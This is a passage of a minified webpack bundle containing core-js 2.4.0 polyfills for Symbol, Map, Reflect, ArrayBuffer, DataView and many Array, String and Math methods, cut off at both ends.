y(1).slice()})),c,{slice:Nt}),a(a.P+a.F*(i((function(){return[1,2].toLocaleString()!=new y([1,2]).toLocaleString()}))||!i((function(){M.toLocaleString.call([1,2])}))),c,{toLocaleString:It}),I[c]=F?_:j,r||F||h(M,dt,j)}}else t.exports=function(){}},"7Doy":function(t,n,e){var r=e("EqjI"),o=e("7UMu"),i=e("dSzd")("species");t.exports=function(t){var n;return o(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)||(n=void 0),r(n)&&null===(n=n[i])&&(n=void 0)),void 0===n?Array:n}},"7Jvp":function(t,n,e){function r(t){return isFinite(t=+t)&&0!=t?t<0?-r(-t):Math.log(t+Math.sqrt(t*t+1)):t}var o=e("Ds5P"),i=Math.asinh;o(o.S+o.F*!(i&&1/i(0)>0),"Math",{asinh:r})},"7KvD":function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},"7N90":function(t,n,e){e("gYYG"),e("1A13"),e("fx22"),e("MsuQ"),t.exports=e("7gX0").Map},"7O1s":function(t,n,e){var r=e("DIVP"),o=e("XSOZ"),i=e("kkCw")("species");t.exports=function(t,n){var e,a=r(t).constructor;return void 0===a||void 0==(e=r(a)[i])?n:o(e)}},"7UMu":function(t,n,e){var r=e("R9M2");t.exports=Array.isArray||function(t){return"Array"==r(t)}},"7gX0":function(t,n){var e=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=e)},"7ylX":function(t,n,e){var r=e("DIVP"),o=e("twxM"),i=e("QKXm"),a=e("mZON")("IE_PROTO"),u=function(){},s=function(){var t,n=e("jhxf")("iframe"),r=i.length;for(n.style.display="none",e("d075").appendChild(n),n.src="javascript:",t=n.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s.prototype[i[r]];return s()};t.exports=Object.create||function(t,n){var e;return null!==t?(u.prototype=r(t),e=new u,u.prototype=null,e[a]=t):e=s(),void 0===n?e:o(e,n)}},"81dZ":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("d075"),i=e("ydD5"),a=e("8D8H"),u=e("BbyF"),s=[].slice;r(r.P+r.F*e("zgIt")((function(){o&&s.call(o)})),"Array",{slice:function(t,n){var e=u(this.length),r=i(this);if(n=void 0===n?e:n,"Array"==r)return s.call(this,t,n);for(var o=a(t,e),c=a(n,e),l=u(c-o),f=Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(o+h):this[o+h];return f}})},"82of":function(t,n,e){"use strict";e("y325")("fontcolor",(function(t){return function(n){return t(this,"font","color",n)}}))},"880/":function(t,n,e){t.exports=e("hJx8")},"8D8H":function(t,n,e){var r=e("oeih"),o=Math.max,i=Math.min;t.exports=function(t,n){return t=r(t),t<0?o(t+n,0):i(t,n)}},"8Np7":function(t,n,e){"use strict";e("y325")("anchor",(function(t){return function(n){return t(this,"a","name",n)}}))},"8WbS":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("KOrd"),a=r.has,u=r.key,s=function(t,n,e){if(a(t,n,e))return!0;var r=i(n);return null!==r&&s(t,r,e)};r.exp({hasMetadata:function(t,n){return s(t,o(n),arguments.length<3?void 0:u(arguments[2]))}})},"8cYT":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(1);r(r.P+r.F*!e("bmIa")([].map,!0),"Array",{map:function(t){return o(this,t,arguments[1])}})},"8fhx":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FryR"),i=e("s4j0");r(r.P+r.F*e("zgIt")((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})),"Date",{toJSON:function(t){var n=o(this),e=i(n);return"number"!=typeof e||isFinite(e)?n.toISOString():null}})},"8t38":function(t,n,e){var r=e("OzIq").parseFloat,o=e("Ymdd").trim;t.exports=1/r(e("Xduv")+"-0")!=-1/0?function(t){var n=o(String(t),3),e=r(n);return 0===e&&"-"==n.charAt(0)?-0:e}:r},"94VQ":function(t,n,e){"use strict";var r=e("Yobk"),o=e("X8DO"),i=e("e6n0"),a={};e("hJx8")(a,e("dSzd")("iterator"),(function(){return this})),t.exports=function(t,n,e){t.prototype=r(a,{next:o(1,e)}),i(t,n+" Iterator")}},"9GpA":function(t,n){t.exports=function(t,n,e,r){if(!(t instanceof n)||void 0!==r&&r in t)throw TypeError(e+": incorrect invocation!");return t}},"9MUR":function(t,n,e){e("bRrM")("Array")},"9mGU":function(t,n,e){var r=e("Ds5P"),o=e("DIVP"),i=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){o(t);try{return i&&i(t),!0}catch(t){return!1}}})},"9mmO":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("07k+"),i=e("LrcN"),a=e("DIVP"),u=e("8D8H"),s=e("BbyF"),c=e("UKM+"),l=e("OzIq").ArrayBuffer,f=e("7O1s"),h=i.ArrayBuffer,p=i.DataView,d=o.ABV&&l.isView,v=h.prototype.slice,y=o.VIEW;r(r.G+r.W+r.F*(l!==h),{ArrayBuffer:h}),r(r.S+r.F*!o.CONSTR,"ArrayBuffer",{isView:function(t){return d&&d(t)||c(t)&&y in t}}),r(r.P+r.U+r.F*e("zgIt")((function(){return!new h(2).slice(1,void 0).byteLength})),"ArrayBuffer",{slice:function(t,n){if(void 0!==v&&void 0===n)return v.call(a(this),t);for(var e=a(this).byteLength,r=u(t,e),o=u(void 0===n?e:n,e),i=new(f(this,h))(s(o-r)),c=new p(this),l=new p(i),d=0;r<o;)l.setUint8(d++,c.getUint8(r++));return i}}),e("CEne")("ArrayBuffer")},"9vb1":function(t,n,e){var r=e("bN1p"),o=e("kkCw")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},"9vc3":function(t,n,e){var r=e("Ds5P");r(r.P,"Array",{copyWithin:e("DPsE")}),e("RhFG")("copyWithin")},"9xIj":function(t,n,e){var r=e("Ds5P"),o=e("x78i");r(r.S+r.F*(o!=Math.expm1),"Math",{expm1:o})},"A0n/":function(t,n,e){"use strict";var r=e("OzIq"),o=e("WBcL"),i=e("bUqO"),a=e("Ds5P"),u=e("R3AP"),s=e("1aA0").KEY,c=e("zgIt"),l=e("VWgF"),f=e("yYvK"),h=e("ulTY"),p=e("kkCw"),d=e("M8WE"),v=e("3g/S"),y=e("VTqX"),g=e("C+Ps"),m=e("XO1R"),b=e("DIVP"),k=e("PHqh"),w=e("s4j0"),S=e("fU25"),M=e("7ylX"),T=e("bG/2"),E=e("x9zv"),P=e("lDLk"),x=e("Qh14"),D=E.f,O=P.f,_=T.f,F=r.Symbol,j=r.JSON,A=j&&j.stringify,I=p("_hidden"),z=p("toPrimitive"),N={}.propertyIsEnumerable,R=l("symbol-registry"),K=l("symbols"),C=l("op-symbols"),L=Object.prototype,H="function"==typeof F,B=r.QObject,W=!B||!B.prototype||!B.prototype.findChild,q=i&&c((function(){return 7!=M(O({},"a",{get:function(){return O(this,"a",{value:7}).a}})).a}))?function(t,n,e){var r=D(L,n);r&&delete L[n],O(t,n,e),r&&t!==L&&O(L,n,r)}:O,U=function(t){var n=K[t]=M(F.prototype);return n._k=t,n},G=H&&"symbol"==typeof F.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof F},J=function(t,n,e){return t===L&&J(C,n,e),b(t),n=w(n,!0),b(e),o(K,n)?(e.enumerable?(o(t,I)&&t[I][n]&&(t[I][n]=!1),e=M(e,{enumerable:S(0,!1)})):(o(t,I)||O(t,I,S(1,{})),t[I][n]=!0),q(t,n,e)):O(t,n,e)},Z=function(t,n){b(t);for(var e,r=g(n=k(n)),o=0,i=r.length;i>o;)J(t,e=r[o++],n[e]);return t},X=function(t,n){return void 0===n?M(t):Z(M(t),n)},Y=function(t){var n=N.call(this,t=w(t,!0));return!(this===L&&o(K,t)&&!o(C,t))&&(!(n||!o(this,t)||!o(K,t)||o(this,I)&&this[I][t])||n)},V=function(t,n){if(t=k(t),n=w(n,!0),t!==L||!o(K,n)||o(C,n)){var e=D(t,n);return!e||!o(K,n)||o(t,I)&&t[I][n]||(e.enumerable=!0),e}},Q=function(t){for(var n,e=_(k(t)),r=[],i=0;e.length>i;)o(K,n=e[i++])||n==I||n==s||r.push(n);return r},$=function(t){for(var n,e=t===L,r=_(e?C:k(t)),i=[],a=0;r.length>a;)!o(K,n=r[a++])||e&&!o(L,n)||i.push(K[n]);return i};H||(F=function(){if(this instanceof F)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),n=function(e){this===L&&n.call(C,e),o(this,I)&&o(this[I],t)&&(this[I][t]=!1),q(this,t,S(1,e))};return i&&W&&q(L,t,{configurable:!0,set:n}),U(t)},u(F.prototype,"toString",(function(){return this._k})),E.f=V,P.f=J,e("WcO1").f=T.f=Q,e("Y1aA").f=Y,e("Y1N3").f=$,i&&!e("V3l/")&&u(L,"propertyIsEnumerable",Y,!0),d.f=function(t){return U(p(t))}),a(a.G+a.W+a.F*!H,{Symbol:F});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),nt=0;tt.length>nt;)p(tt[nt++]);for(var tt=x(p.store),nt=0;tt.length>nt;)v(tt[nt++]);a(a.S+a.F*!H,"Symbol",{for:function(t){return o(R,t+="")?R[t]:R[t]=F(t)},keyFor:function(t){if(G(t))return y(R,t);throw TypeError(t+" is not a symbol!")},useSetter:function(){W=!0},useSimple:function(){W=!1}}),a(a.S+a.F*!H,"Object",{create:X,defineProperty:J,defineProperties:Z,getOwnPropertyDescriptor:V,getOwnPropertyNames:Q,getOwnPropertySymbols:$}),j&&a(a.S+a.F*(!H||c((function(){var t=F();return"[null]"!=A([t])||"{}"!=A({a:t})||"{}"!=A(Object(t))}))),"JSON",{stringify:function(t){if(void 0!==t&&!G(t)){for(var n,e,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);return n=r[1],"function"==typeof n&&(e=n),!e&&m(n)||(n=function(t,n){if(e&&(n=e.call(this,t,n)),!G(n))return n}),r[1]=n,A.apply(j,r)}}}),F.prototype[z]||e("2p1q")(F.prototype,z,F.prototype.valueOf),f(F,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},A16L:function(t,n,e){var r=e("R3AP");t.exports=function(t,n,e){for(var o in n)r(t,o,n[o],e);return t}},A1ng:function(t,n,e){var r=e("Ds5P"),o=e("n982"),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return o(t)&&i(t)<=9007199254740991}})},A52B:function(t,n,e){var r=e("x9zv"),o=e("Ds5P"),i=e("DIVP");o(o.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return r.f(i(t),n)}})},ALrJ:function(t,n,e){var r=e("+ZMJ"),o=e("MU5D"),i=e("sB3e"),a=e("QRG4"),u=e("oeOm");t.exports=function(t,n){var e=1==t,s=2==t,c=3==t,l=4==t,f=6==t,h=5==t||f,p=n||u;return function(n,u,d){for(var v,y,g=i(n),m=o(g),b=r(u,d,3),k=a(m.length),w=0,S=e?p(n,k):s?p(n,0):void 0;k>w;w++)if((h||w in m)&&(v=m[w],y=b(v,w,g),t))if(e)S[w]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:S.push(v)}else if(l)return!1;return f?-1:c||l?l:S}}},AMPm:function(t,n,e){var r=e("kM2E");r(r.P,"Array",{fill:e("t0jm")}),e("4mcu")("fill")},BbyF:function(t,n,e){var r=e("oeih"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},"C+4B":function(t,n,e){var r=e("PHqh"),o=e("x9zv").f;e("3i66")("getOwnPropertyDescriptor",(function(){return function(t,n){return o(r(t),n)}}))},"C+Ps":function(t,n,e){var r=e("Qh14"),o=e("Y1N3"),i=e("Y1aA");t.exports=function(t){var n=r(t),e=o.f;if(e)for(var a,u=e(t),s=i.f,c=0;u.length>c;)s.call(t,a=u[c++])&&n.push(a);return n}},"CEO+":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(0),i=e("NNrz")([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(t){return o(this,t,arguments[1])}})},CEne:function(t,n,e){"use strict";var r=e("OzIq"),o=e("lDLk"),i=e("bUqO"),a=e("kkCw")("species");t.exports=function(t){var n=r[t];i&&n&&!n[a]&&o.f(n,a,{configurable:!0,get:function(){return this}})}},"CVR+":function(t,n,e){var r=e("Ds5P"),o=e("XSOZ"),i=e("DIVP"),a=(e("OzIq").Reflect||{}).apply,u=Function.apply;r(r.S+r.F*!e("zgIt")((function(){a((function(){}))})),"Reflect",{apply:function(t,n,e){var r=o(t),s=i(e);return a?a(r,n,s):u.call(r,n,s)}})},ChGr:function(t,n,e){e("yJ2x"),e("3q4u"),e("NHaJ"),e("v3hU"),e("zZHq"),e("vsh6"),e("8WbS"),e("yOtE"),e("EZ+5"),t.exports=e("7gX0").Reflect},Ct1t:function(t,n,e){"use strict";var r=e("kM2E"),o=e("fBQ2");r(r.S+r.F*e("S82l")((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)o(e,t,arguments[t++]);return e.length=n,e}})},CvWX:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("BbyF"),i=e("kqpo"),a="".startsWith;r(r.P+r.F*e("1ETD")("startsWith"),"String",{startsWith:function(t){var n=i(this,t,"startsWith"),e=o(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),r=String(t);return a?a.call(n,r,e):n.slice(e,e+r.length)===r}})},D2L2:function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},D6P4:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(0),i=e("bmIa")([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(t){return o(this,t,arguments[1])}})},DAFs:function(t,n,e){e("3QrE"),e("EuXz"),e("PbPd"),t.exports=e("7gX0").Function},DIVP:function(t,n,e){var r=e("UKM+");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},DPsE:function(t,n,e){"use strict";var r=e("FryR"),o=e("8D8H"),i=e("BbyF");t.exports=[].copyWithin||function(t,n){var e=r(this),a=i(e.length),u=o(t,a),s=o(n,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:o(c,a))-s,a-u),f=1;for(s<u&&u<s+l&&(f=-1,s+=l-1,u+=l-1);l-- >0;)s in e?e[u]=e[s]:delete e[u],u+=f,s+=f;return e}},Dgii:function(t,n,e){"use strict";var r=e("lDLk").f,o=e("7ylX"),i=e("A16L"),a=e("rFzY"),u=e("9GpA"),s=e("/whu"),c=e("vmSO"),l=e("uc2A"),f=e("KB1o"),h=e("CEne"),p=e("bUqO"),d=e("1aA0").fastKey,v=p?"_s":"size",y=function(t,n){var e,r=d(n);if("F"!==r)return t._i[r];for(e=t._f;e;e=e.n)if(e.k==n)return e};t.exports={getConstructor:function(t,n,e,l){var f=t((function(t,r){u(t,f,n,"_i"),t._i=o(null),t._f=void 0,t._l=void 0,t[v]=0,void 0!=r&&c(r,e,t[l],t)}));return i(f.prototype,{clear:function(){for(var t=this,n=t._i,e=t._f;e;e=e.n)e.r=!0,e.p&&(e.p=e.p.n=void 0),delete n[e.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var n=this,e=y(n,t);if(e){var r=e.n,o=e.p;delete n._i[e.i],e.r=!0,o&&(o.n=r),r&&(r.p=o),n._f==e&&(n._f=r),n._l==e&&(n._l=o),n[v]--}return!!e},forEach:function(t){u(this,f,"forEach");for(var n,e=a(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(e(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!y(this,t)}}),p&&r(f.prototype,"size",{get:function(){return s(this[v])}}),f},def:function(t,n,e){var r,o,i=y(t,n);return i?i.v=e:(t._l=i={i:o=d(n,!0),k:n,v:e,p:r=t._l,n:void 0,r:!1},t._f||(t._f=i),r&&(r.n=i),t[v]++,"F"!==o&&(t._i[o]=i)),t},getEntry:y,setStrong:function(t,n,e){l(t,n,(function(t,n){this._t=t,this._k=n,this._l=void 0}),(function(){for(var t=this,n=t._k,e=t._l;e&&e.r;)e=e.p;return t._t&&(t._l=e=e?e.n:t._t._f)?"keys"==n?f(0,e.k):"values"==n?f(0,e.v):f(0,[e.k,e.v]):(t._t=void 0,f(1))}),e?"entries":"values",!e,!0),h(n)}}},Ds5P:function(t,n,e){var r=e("OzIq"),o=e("7gX0"),i=e("2p1q"),a=e("R3AP"),u=e("rFzY"),s=function(t,n,e){var c,l,f,h,p=t&s.F,d=t&s.G,v=t&s.S,y=t&s.P,g=t&s.B,m=d?r:v?r[n]||(r[n]={}):(r[n]||{}).prototype,b=d?o:o[n]||(o[n]={}),k=b.prototype||(b.prototype={});d&&(e=n);for(c in e)l=!p&&m&&void 0!==m[c],f=(l?m:e)[c],h=g&&l?u(f,r):y&&"function"==typeof f?u(Function.call,f):f,m&&a(m,c,f,t&s.U),b[c]!=f&&i(b,c,h),y&&k[c]!=f&&(k[c]=f)};r.core=o,s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,t.exports=s},DuR2:function(t,n){var e;e=(function(){return this})();try{e=e||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(e=window)}t.exports=e},EGZi:function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},EWrS:function(t,n,e){"use strict";e("y325")("sub",(function(t){return function(){return t(this,"sub","","")}}))},"EZ+5":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("XSOZ"),a=r.key,u=r.set;r.exp({metadata:function(t,n){return function(e,r){u(t,n,(void 0!==r?o:i)(e),a(r))}}})},EqjI:function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},EuXz:function(t,n,e){var r=e("lDLk").f,o=e("fU25"),i=e("WBcL"),a=Function.prototype,u=/^\s*function ([^ (]*)/,s=Object.isExtensible||function(){return!0};"name"in a||e("bUqO")&&r(a,"name",{configurable:!0,get:function(){try{var t=this,n=(""+t).match(u)[1];return i(t,"name")||!s(t)||r(t,"name",o(5,n)),n}catch(t){return""}}})},EvFb:function(t,n,e){var r=e("Ds5P"),o=e("8t38");r(r.G+r.F*(parseFloat!=o),{parseFloat:o})},F3sI:function(t,n,e){var r=e("Ds5P"),o=e("PHqh"),i=e("BbyF");r(r.S,"String",{raw:function(t){for(var n=o(t.raw),e=i(n.length),r=arguments.length,a=[],u=0;e>u;)a.push(String(n[u++])),u<r&&a.push(String(arguments[u]));return a.join("")}})},"FD+i":function(t,n,e){e("S+E/"),t.exports=e("7gX0").parseInt},FaZr:function(t,n,e){"use strict";e("pd+2");var r=e("DIVP"),o=e("0pGU"),i=e("bUqO"),a=/./.toString,u=function(t){e("R3AP")(RegExp.prototype,"toString",t,!0)};e("zgIt")((function(){return"/a/b"!=a.call({source:"a",flags:"b"})}))?u((function(){var t=r(this);return"/".concat(t.source,"/","flags"in t?t.flags:!i&&t instanceof RegExp?o.call(t):void 0)})):"toString"!=a.name&&u((function(){return a.call(this)}))},FeBl:function(t,n){var e=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=e)},FkIZ:function(t,n,e){var r=e("XSOZ"),o=e("FryR"),i=e("Q6Nf"),a=e("BbyF");t.exports=function(t,n,e,u,s){r(n);var c=o(t),l=i(c),f=a(c.length),h=s?f-1:0,p=s?-1:1;if(e<2)for(;;){if(h in l){u=l[h],h+=p;break}if(h+=p,s?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;s?h>=0:f>h;h+=p)h in l&&(u=n(u,l[h],h,c));return u}},FryR:function(t,n,e){var r=e("/whu");t.exports=function(t){return Object(r(t))}},GEiH:function(t,n,e){var r=e("lOnJ"),o=e("sB3e"),i=e("MU5D"),a=e("QRG4");t.exports=function(t,n,e,u,s){r(n);var c=o(t),l=i(c),f=a(c.length),h=s?f-1:0,p=s?-1:1;if(e<2)for(;;){if(h in l){u=l[h],h+=p;break}if(h+=p,s?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;s?h>=0:f>h;h+=p)h in l&&(u=n(u,l[h],h,c));return u}},Gh7F:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("kqpo");r(r.P+r.F*e("1ETD")("includes"),"String",{includes:function(t){return!!~o(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},H0mh:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},HHs4:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("4mcu")("find")},Hhm4:function(t,n,e){var r=e("Ds5P");r(r.S+r.F*!e("bUqO"),"Object",{defineProperties:e("twxM")})},"Hl+4":function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{sign:e("cwmK")})},IMUI:function(t,n,e){var r=e("Ds5P");r(r.S,"Array",{isArray:e("XO1R")})},IRJ3:function(t,n,e){"use strict";var r=e("7ylX"),o=e("fU25"),i=e("yYvK"),a={};e("2p1q")(a,e("kkCw")("iterator"),(function(){return this})),t.exports=function(t,n,e){t.prototype=r(a,{next:o(1,e)}),i(t,n+" Iterator")}},IX3l:function(t,n,e){"use strict";var r=e("kM2E"),o=e("lOnJ"),i=e("sB3e"),a=e("S82l"),u=[].sort,s=[1,2,3];r(r.P+r.F*(a((function(){s.sort(void 0)}))||!a((function(){s.sort(null)}))||!e("bmIa")(u)),"Array",{sort:function(t){return void 0===t?u.call(i(this)):u.call(i(this),o(t))}})},Ibhu:function(t,n,e){var r=e("D2L2"),o=e("TcQ7"),i=e("vFc/")(!1),a=e("ax3d")("IE_PROTO");t.exports=function(t,n){var e,u=o(t),s=0,c=[];for(e in u)e!=a&&r(u,e)&&c.push(e);for(;n.length>s;)r(u,e=n[s++])&&(~i(c,e)||c.push(e));return c}},IzNg:function(t,n,e){e("QBuC"),e("QWLi"),e("ZRJK"),e("Stuz"),e("yuXV"),e("XtiL"),e("LG56"),e("A1ng"),e("WiIn"),e("aJ2J"),e("altv"),e("dULJ"),t.exports=e("7gX0").Number},"J+j9":function(t,n,e){"use strict";e("y325")("fixed",(function(t){return function(){return t(this,"tt","","")}}))},J2ob:function(t,n,e){"use strict";e("y325")("sup",(function(t){return function(){return t(this,"sup","","")}}))},JG34:function(t,n,e){var r=e("Ds5P"),o=e("DIVP"),i=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return o(t),!i||i(t)}})},JqEh:function(t,n,e){e("9mmO"),e("1uLP"),e("52Wt"),e("TFWu"),e("MyjO"),e("qtRy"),e("THnP"),e("K0JP"),e("NfZy"),e("dTzs"),e("+vXH"),e("gYYG"),t.exports=e("7gX0")},K0JP:function(t,n,e){e("77Ug")("Int32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},KB1o:function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},KOrd:function(t,n,e){var r=e("WBcL"),o=e("FryR"),i=e("mZON")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},LG56:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{isNaN:function(t){return t!=t}})},LhTa:function(t,n,e){var r=e("rFzY"),o=e("Q6Nf"),i=e("FryR"),a=e("BbyF"),u=e("plSV");t.exports=function(t,n){var e=1==t,s=2==t,c=3==t,l=4==t,f=6==t,h=5==t||f,p=n||u;return function(n,u,d){for(var v,y,g=i(n),m=o(g),b=r(u,d,3),k=a(m.length),w=0,S=e?p(n,k):s?p(n,0):void 0;k>w;w++)if((h||w in m)&&(v=m[w],y=b(v,w,g),t))if(e)S[w]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:S.push(v)}else if(l)return!1;return f?-1:c||l?l:S}}},LlNE:function(t,n,e){var r=e("Ds5P"),o=Math.exp;r(r.S,"Math",{cosh:function(t){return(o(t=+t)+o(-t))/2}})},Lqg1:function(t,n,e){var r=e("Ds5P"),o=Math.imul;r(r.S+r.F*e("zgIt")((function(){return-5!=o(4294967295,5)||2!=o.length})),"Math",{imul:function(t,n){var e=+t,r=+n,o=65535&e,i=65535&r;return 0|o*i+((65535&e>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},LrcN:function(t,n,e){"use strict";var r=e("OzIq"),o=e("bUqO"),i=e("V3l/"),a=e("07k+"),u=e("2p1q"),s=e("A16L"),c=e("zgIt"),l=e("9GpA"),f=e("oeih"),h=e("BbyF"),p=e("WcO1").f,d=e("lDLk").f,v=e("zCYm"),y=e("yYvK"),g=r.ArrayBuffer,m=r.DataView,b=r.Math,k=r.RangeError,w=r.Infinity,S=g,M=b.abs,T=b.pow,E=b.floor,P=b.log,x=b.LN2,D=o?"_b":"buffer",O=o?"_l":"byteLength",_=o?"_o":"byteOffset",F=function(t,n,e){var r,o,i,a=Array(e),u=8*e-n-1,s=(1<<u)-1,c=s>>1,l=23===n?T(2,-24)-T(2,-77):0,f=0,h=t<0||0===t&&1/t<0?1:0;for(t=M(t),t!=t||t===w?(o=t!=t?1:0,r=s):(r=E(P(t)/x),t*(i=T(2,-r))<1&&(r--,i*=2),t+=r+c>=1?l/i:l*T(2,1-c),t*i>=2&&(r++,i/=2),r+c>=s?(o=0,r=s):r+c>=1?(o=(t*i-1)*T(2,n),r+=c):(o=t*T(2,c-1)*T(2,n),r=0));n>=8;a[f++]=255&o,o/=256,n-=8);for(r=r<<n|o,u+=n;u>0;a[f++]=255&r,r/=256,u-=8);return a[--f]|=128*h,a},j=function(t,n,e){var r,o=8*e-n-1,i=(1<<o)-1,a=i>>1,u=o-7,s=e-1,c=t[s--],l=127&c;for(c>>=7;u>0;l=256*l+t[s],s--,u-=8);for(r=l&(1<<-u)-1,l>>=-u,u+=n;u>0;r=256*r+t[s],s--,u-=8);if(0===l)l=1-a;else{if(l===i)return r?NaN:c?-w:w;r+=T(2,n),l-=a}return(c?-1:1)*r*T(2,l-n)},A=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},I=function(t){return[255&t]},z=function(t){return[255&t,t>>8&255]},N=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},R=function(t){return F(t,52,8)},K=function(t){return F(t,23,4)},C=function(t,n,e){d(t.prototype,n,{get:function(){return this[e]}})},L=function(t,n,e,r){var o=+e,i=f(o);if(o!=i||i<0||i+n>t[O])throw k("Wrong index!");var a=t[D]._b,u=i+t[_],s=a.slice(u,u+n);return r?s:s.reverse()},H=function(t,n,e,r,o,i){var a=+e,u=f(a);if(a!=u||u<0||u+n>t[O])throw k("Wrong index!");for(var s=t[D]._b,c=u+t[_],l=r(+o),h=0;h<n;h++)s[c+h]=l[i?h:n-h-1]},B=function(t,n){l(t,g,"ArrayBuffer");var e=+n,r=h(e);if(e!=r)throw k("Wrong length!");return r};if(a.ABV){if(!c((function(){new g}))||!c((function(){new g(.5)}))){g=function(t){return new S(B(this,t))};for(var W,q=g.prototype=S.prototype,U=p(S),G=0;U.length>G;)(W=U[G++])in g||u(g,W,S[W]);i||(q.constructor=g)}var J=new m(new g(2)),Z=m.prototype.setInt8;J.setInt8(0,2147483648),J.setInt8(1,2147483649),!J.getInt8(0)&&J.getInt8(1)||s(m.prototype,{setInt8:function(t,n){Z.call(this,t,n<<24>>24)},setUint8:function(t,n){Z.call(this,t,n<<24>>24)}},!0)}else g=function(t){var n=B(this,t);this._b=v.call(Array(n),0),this[O]=n},m=function(t,n,e){l(this,m,"DataView"),l(t,g,"DataView");var r=t[O],o=f(n);if(o<0||o>r)throw k("Wrong offset!");if(e=void 0===e?r-o:h(e),o+e>r)throw k("Wrong length!");this[D]=t,this[_]=o,this[O]=e},o&&(C(g,"byteLength","_l"),C(m,"buffer","_b"),C(m,"byteLength","_l"),C(m,"byteOffset","_o")),s(m.prototype,{getInt8:function(t){return L(this,1,t)[0]<<24>>24},getUint8:function(t){return L(this,1,t)[0]},getInt16:function(t){var n=L(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=L(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return A(L(this,4,t,arguments[1]))},getUint32:function(t){return A(L(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return j(L(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return j(L(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){H(this,1,t,I,n)},setUint8:function(t,n){H(this,1,t,I,n)},setInt16:function(t,n){H(this,2,t,z,n,arguments[2])},setUint16:function(t,n){H(this,2,t,z,n,arguments[2])},setInt32:function(t,n){H(this,4,t,N,n,arguments[2])},setUint32:function(t,n){H(this,4,t,N,n,arguments[2])},setFloat32:function(t,n){H(this,4,t,K,n,arguments[2])},setFloat64:function(t,n){H(this,8,t,R,n,arguments[2])}});y(g,"ArrayBuffer"),y(m,"DataView"),u(m.prototype,a.VIEW,!0),n.ArrayBuffer=g,n.DataView=m},M8WE:function(t,n,e){n.f=e("kkCw")},MU5D:function(t,n,e){var 